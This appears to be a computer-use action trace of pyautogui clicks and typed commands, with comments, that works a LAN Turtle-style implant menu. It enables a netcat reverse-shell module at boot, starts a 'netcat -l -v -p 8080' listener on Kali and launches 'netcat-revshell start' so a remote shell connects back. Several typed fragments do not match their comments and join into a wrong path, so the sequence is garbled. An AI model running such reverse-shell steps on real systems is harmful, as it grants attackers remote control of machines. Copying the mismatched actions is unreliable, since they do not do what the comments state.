
pyautogui.click(230, 336)

pyautogui.click(291, 336)

pyautogui.moveTo(269, 266)

# Enable NetCat reverse shell at bootup, go back and reopen the netcat-revshell module
pyautogui.click(323, 336)

pyautogui.moveTo(263, 165)

pyautogui.click(230, 336)

pyautogui.click(247, 336)

# Disable the reverse shell's bootup again and exit the Turtle Shell to the root prompt
pyautogui.click(322, 336)

pyautogui.click(167, 336)

# Run ls -la /etc/turtle/modules to list the module scripts, and the Kali netcat -l -v -p 8080 listener
pyautogui.write('ls -')

pyautogui.write('la /et')

pyautogui.write('c/config')

pyautogui.write('mod')

pyautogui.write('turtle/modules')

pyautogui.write('netcat -l -v -p 8080')

# Run /etc/turtle/modules/netcat-revshell start so the Kali listener receives a connection
pyautogui.write('/etc/')

pyautogui.write('turtle/modules/')

pyautogui.write('netcat-revshell st')

pyautogui.press('enter')

# Run /etc/turtle/modules/netcat-revshell stop to end the reverse shell again
pyautogui.write('cat /et')
